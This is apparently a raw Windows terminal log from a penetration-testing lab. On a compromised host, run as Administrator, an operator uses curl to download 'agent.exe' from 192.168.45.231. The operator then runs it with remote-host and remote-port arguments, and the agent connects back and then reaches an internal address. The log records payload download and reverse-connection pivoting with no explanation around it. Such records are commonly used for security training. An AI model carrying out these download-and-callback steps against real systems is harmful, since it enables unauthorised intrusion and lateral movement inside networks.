 Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
C:\Users\Administrator\Desktop>curl http://192.168.45.231:21/agent.exe -O agent.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3222k 100 3222k 0 0 1611k 0 0:00:02 0:00:02 --:--:-- 1461k
curl: (6) Could not resolve host: agent.exe
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 08F0-3007
Directory of C:\Users\Administrator\Desktop
04/09/2025 07:09 AM <DIR> .
04/09/2025 07:09 AM <DIR> ..
07/31/2024 03:20 PM <DIR> .IdentityService
04/09/2025 07:09 AM 3,299,328 agent.exe
1 File(s) 3,299,328 bytes
3 Dir(s) 6,679,642,112 bytes free
C:\Users\Administrator\Desktop>./agent_linux_x64 -rhost 192.168.45.231 -rport 6666
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>agent -rhost 192.168.45.231 -rport 6666
2025/04/09 07:11:25 [+]Successfully connects to a new node
2025/04/09 07:13:25 [+]Connect to remote address: 192.168.248.121:80